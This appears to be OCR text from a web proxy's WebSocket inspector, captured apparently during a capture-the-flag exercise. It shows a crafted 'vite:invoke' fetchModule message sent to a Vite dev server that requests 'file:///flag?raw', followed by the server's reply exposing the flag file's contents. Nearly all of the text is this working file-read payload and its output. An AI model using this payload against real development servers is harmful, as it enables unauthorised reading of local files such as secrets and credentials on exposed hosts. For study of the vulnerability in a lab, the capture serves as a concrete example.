 WebSocket ID: 5 : http://114.66.24.233:31854/
end WebSocket Message
发送
To server
Select next message received
美化 Raw Hex
\n
Inspector
{
"type":"custom",
"event":"vite:invoke",
"data":{
"name":"fetchModule",
"id":"send:test1",
"data":[
"file:///flag?raw"
]
}
}
Search
0高亮
History
Search
消息 方向 Manual 长度 时间 WebSocket ID
{"type":"ping"} → To server 15 22:57:11 24 Jul 2026 5
{"type":"custom","event":"vite:invoke",... ← To client 266 22:57:12 24 Jul 2026 5
{"type":"ping"} → To server 15 22:57:42 24 Jul 2026 5
{"type":"ping"} → To server 15 22:58:11 24 Jul 2026 5
美化 Raw Hex
\n
Inspector
1 {
"type":"custom",
"event":"vite:invoke",
"data":{
"name":"fetchModule",
"id":"response:test1",
"data":{
"result":{
"code":"export default \"flag{an@1yZIng_p3rFeCt-6OOK-cIU6-3xperi3NC315e8}\\n\"",
"file":"/flag",
"id":"/flag?raw",
"url":"file:///flag?raw",
"invalidate":true
}
}
}
}
Search
0高亮
Event log (4) All issues (4)
内存: 256.3MB